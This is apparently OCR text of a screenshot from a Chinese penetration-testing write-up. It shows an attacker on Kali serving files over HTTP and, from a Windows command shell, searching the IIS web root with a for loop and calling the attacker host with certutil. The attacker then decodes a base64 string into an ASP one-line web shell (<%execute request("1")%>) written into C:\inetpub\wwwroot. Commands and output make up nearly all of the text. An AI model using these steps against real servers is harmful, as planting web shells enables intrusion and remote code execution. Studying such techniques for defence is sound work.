 7. 192.168.1.120
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@kali:~# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.1.105 - - [22/May/2022 10:26:18] code 404, message File not found
192.168.1.105 - - [22/May/2022 10:26:18] "GET /C:%5Cinetpub%5Cwwwroot%5C1653042293000.png
HTTP/1.1" 404 -
192.168.1.105 - - [22/May/2022 10:26:18] code 404, message File not found
192.168.1.105 - - [22/May/2022 10:26:18] "GET /C:/inetpub/wwwroot/1653042293000.png HTTP/
1.1" 404 -
CmdShell
C:\Users\3had0w\Desktop>for /r C:\ %i in (1653042293000.png*) do certutil -urlcache -split -f http:
//192.168.1.120:8888/%i
C:\Users\3had0w\Desktop>certutil -urlcache -split -f http://192.168.1.120:8888/C:\inetpub\wwwroot\1
653042293000.png
**** 联机 ****
0000 ...
00c3
CertUtil: -URLCache 失败: 0x80190194 (-2145844844 HTTP_E_STATUS_NOT_FOUND)
CertUtil: 未找到(404)。
C:\Users\3had0w\Desktop>for /r C:\ %i in (1653042293000.png*) do echo PCVleGVjdXRlIHJlcXVlc3QoIjEiK
SU+ > %i/../shell.txt & certutil -decode %i/../shell.txt %i/../shell.asp
C:\Users\3had0w\Desktop>echo PCVleGVjdXRlIHJlcXVlc3QoIjEiKSU+ 1>C:\inetpub\wwwroot\1653042293000.
png/../shell.txt & certutil -decode C:\inetpub\wwwroot\1653042293000.png/../shell.txt C:\inetpub\w
wwroot\1653042293000.png/../shell.asp
输入长度 = 36
输出长度 = 24
CertUtil: -decode 命令成功完成。
C:\Users\3had0w\Desktop>type C:\inetpub\wwwroot\shell.asp
<%execute request("1")%>
C:\Users\3had0w\Desktop>
潇湘信安